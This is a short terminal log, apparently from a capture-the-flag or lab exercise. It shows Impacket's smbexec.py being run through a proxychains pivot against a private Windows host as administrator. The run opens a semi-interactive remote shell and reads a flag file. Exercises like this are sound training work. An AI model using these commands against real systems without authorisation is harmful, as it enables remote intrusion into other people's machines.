 # proxychains4 python3 smbexec.py administrator@10.10.10.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Strict chain ... 172.16.233.2:1235 ... 10.10.10.15:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\flag.txt
go-flag{iINyhTGumjy0vek1}